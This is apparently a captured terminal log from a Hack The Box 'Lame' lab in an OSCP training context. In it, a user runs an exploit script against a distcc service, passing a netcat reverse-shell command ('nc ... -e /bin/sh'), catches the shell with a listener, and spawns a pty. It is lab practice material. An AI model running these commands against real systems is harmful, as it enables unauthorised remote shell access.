 kali@kali: ~/Documents/OSCP_LAB/HTB_Lame 80x11
kali@kali:~$ cd Documents/OSCP_LAB/HTB_Lame/
kali@kali:~/Documents/OSCP_LAB/HTB_Lame$ gedit exploit.py
kali@kali:~/Documents/OSCP_LAB/HTB_Lame$ python exploit.py -t 10.10.10.3 -p 3632
-c "nc 10.10.16.85 1403 -e /bin/sh"
usage: exploit.py [-h] -t HOST [-p PORT] [-c COMMAND]
exploit.py: error: argument -p: invalid int value: '3632-c'
kali@kali:~/Documents/OSCP_LAB/HTB_Lame$ python exploit.py -t 10.10.10.3 -p 3632
 -c "nc 10.10.16.85 1403 -e /bin/sh"
[OK] Connected to remote service
[KO] Socket Timeout
kali@kali:~/Documents/OSCP_LAB/HTB_Lame$
kali@kali: ~/Documents/OSCP_LAB/HTB_Lame 80x11
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 6  bytes 288 (288.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali:~/Documents/OSCP_LAB/HTB_Lame$ nc -nlvp 1403
listening on [any] 1403 ...
connect to [10.10.16.85] from (UNKNOWN) [10.10.10.3] 53103
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2$